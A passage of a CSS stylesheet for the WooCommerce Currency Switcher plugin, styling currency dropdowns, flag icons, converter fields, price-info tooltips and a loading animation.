-moz-transform: rotate(0deg);
-ms-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
}.woocommerce-currency-switcher-form .dd-selected
{
color: #000000;
display: block;
font-weight: bold;
overflow: hidden;
padding: 10px;
}
.woocommerce-currency-switcher-form a.dd-selected{
text-decoration: none !important;
}
.woocommerce-currency-switcher-form a.dd-selected:hover{
text-decoration: none;
}
.woocommerce-currency-switcher-form a.dd-option{
text-decoration: none;
display: block;
font-weight: bold;
overflow: hidden;
padding: 10px;
background: #fff;
}
.woocommerce-currency-switcher-form a.dd-option:hover{
text-decoration: none;
}
.woocommerce-currency-switcher-form ul.dd-options{
list-style: none !important;
} a.chosen-single{
text-decoration: none !important;
}
.woocs_show_flags .chosen-container .chosen-results li.highlighted {
color: green !important;
}
.woocommerce-currency-switcher-form .chosen-results li{
line-height: 23px !important;
}
.woocommerce-currency-switcher .hentry .entry-content a:not(.button){
text-decoration: none !important;
}
.woocommerce-currency-switcher option{
height: 23px;
padding-bottom: 3px;
}
a.woocs_flag_view_item{
display: inline-block;
margin: 0 3px 3px 0;
width: 50px;
height: 40px;
}
a.woocs_flag_view_item img{
width: 100%;
}
a.woocs_flag_view_item_current{
opacity: 0.65;
}
.woocs_converter_shortcode_from, .woocs_converter_shortcode_to{
width: 45%;
}
.woocs_converter_shortcode_amount{
width: 99%;
margin-bottom: 4px;
display: inline-block;
}
.woocs_converter_shortcode_results{
width: 99%;
margin-top: 4px;
margin-bottom: 4px;
display: inline-block;
}
ul.woocs_currency_rates{
margin: 5px 0 0 9px !important;
} span.woocs_price_info_icon{
display: inline-block;
width: 15px;
height: 15px;
background-image: url(//diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/img/woocs_price_info_icon.png);
}
.woocs_price_info{
position: relative;
display: inline;
margin-left: 3px;
}
.woocs_price_info + .woocs_price_info{
display: none !important;
}
.woocs_price_info + .woocs_price_info{
display: none !important;
}
div.woocs_price_info ul{
list-style: none;
position: absolute;
width: auto !important;
min-width: 120px;
max-width: 400px;
color: #FFFFFF !important;
background: #000000 !important;
height: auto;
min-height: 19px;
font-size: 14px !important;
line-height: normal;
vertical-align: middle;
text-align: left;
visibility: hidden;
border-radius: 6px;
padding: 7px !important;
}
div:hover.woocs_price_info ul{
visibility: visible;
opacity: 0.85;
bottom: 5px;
left: 50%;
margin-left: -5px;
z-index: 999;
}
div.woocs_price_info ul li{
padding-bottom: 4px;
white-space: nowrap;
margin: 0 !important;
} .woocs_current_product_id{
display: none;
}
ul.woocs_price_info_list li span{
font-weight: bold;
}
.woocs_cart_item_price{
font-size: 11px;
font-style: italic;
display: block;
}
#shipping_method .woocs_cart_item_price{
display: inline-block;
clear: both;
text-indent: 0;
margin-left: 5px;
}
.woocs_currency_rate_flag{
width: 25px !important; max-width: 25px !important; display: inline;
}
.woocs_display_none{
display: none; 
}
.woocs_geo_hello{
color:green;
font-size:18px;
font-weight:normal;
line-height:0;
}
.woocs_geo_hello_not{
color:red; 
font-size:18px; 
font-weight:normal;
}
.woocs_auto_switcher > li{
margin-bottom: 0 !important;
} .woocs-lds-ellipsis {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
}
.woocs-lds-ellipsis div {
position: absolute;
top: 33px;
width: 13px;
height: 13px;
border-radius: 50%;
background: cornflowerblue;
animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.woocs-lds-ellipsis div:nth-child(1) {
left: 8px;
animation: woocs-lds-ellipsis1 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(2) {
left: 8px;
animation: woocs-lds-ellipsis2 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(3) {
left: 32px;
animation: woocs-lds-ellipsis2 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(4) {
left: 56px;
animation: woocs-lds-ellipsis3 0.6s infinite;
}
@keyframes woocs-lds-ellipsis1 {
0% {
transform: scale(0);
}
100% {
transform: scale(1);
}
}
@keyframes woocs-lds-ellipsis3 {
0% {
transform: scale(1);
}
100% {
transform: scale(0);
}
}
@keyframes woocs-lds-ellipsis2 {
0% {
transform: translate(0, 0);
}
100% {
transform: translate(24px, 0);
}
}